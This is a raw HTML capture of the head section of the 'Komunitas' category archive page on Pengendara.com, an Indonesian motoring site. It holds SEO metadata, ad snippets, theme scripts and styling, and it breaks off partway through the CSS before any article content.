

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pengendara.com/category/komunitas/
body_size: 30369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Komunitas Archives - Pengendara.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pengendara.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pengendara.com/wp-content/uploads/2021/01/logo-P.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pengendara.com/category/komunitas/" />
	<link rel="next" href="https://pengendara.com/category/komunitas/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Komunitas Archives - Pengendara.com" />
	<meta property="og:url" content="https://pengendara.com/category/komunitas/" />
	<meta property="og:site_name" content="Pengendara.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pengendara.com/category/komunitas/","url":"https://pengendara.com/category/komunitas/","name":"Komunitas Archives - Pengendara.com","isPartOf":{"@id":"https://pengendara.com/#website"},"primaryImageOfPage":{"@id":"https://pengendara.com/category/komunitas/#primaryimage"},"image":{"@id":"https://pengendara.com/category/komunitas/#primaryimage"},"thumbnailUrl":"https://pengendara.com/wp-content/uploads/2025/12/IMG-20251226-WA0026.jpg","breadcrumb":{"@id":"https://pengendara.com/category/komunitas/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pengendara.com/category/komunitas/#primaryimage","url":"https://pengendara.com/wp-content/uploads/2025/12/IMG-20251226-WA0026.jpg","contentUrl":"https://pengendara.com/wp-content/uploads/2025/12/IMG-20251226-WA0026.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://pengendara.com/category/komunitas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pengendara.com/"},{"@type":"ListItem","position":2,"name":"Komunitas"}]},{"@type":"WebSite","@id":"https://pengendara.com/#website","url":"https://pengendara.com/","name":"Pengendara.com","description":"Media Pengendara.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pengendara.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pengendara.com &raquo; Feed" href="https://pengendara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pengendara.com &raquo; Comments Feed" href="https://pengendara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pengendara.com &raquo; Komunitas Category Feed" href="https://pengendara.com/category/komunitas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pengendara.com/wp-content/cache/wpo-minify/1767071508/assets/wpo-minify-header-0df548af.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pengendara.com/wp-content/cache/wpo-minify/1767071508/assets/wpo-minify-header-7b5b0e3f.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://pengendara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pengendara.com/wp-json/wp/v2/categories/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pengendara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"80cd8a76cc","wpRestUrl":"https:\/\/pengendara.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pengendara.com\/wp-admin\/","wpRestNonce":"80cd8a76cc","wpRestUrl":"https:\/\/pengendara.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/pengendara.com\/wp-admin\/","wpRestNonce":"80cd8a76cc","wpRestUrl":"https:\/\/pengendara.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","postId":20408};
    </script>
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2073324791885866&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pengendara.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/pengendara.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e911706b1f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc9d30;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://pengendara.com/wp-content/uploads/2021/01/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #cc9d30;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc9d30;
    }
    
    .white-popup-block:before {
        background-image: url('https://pengendara.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
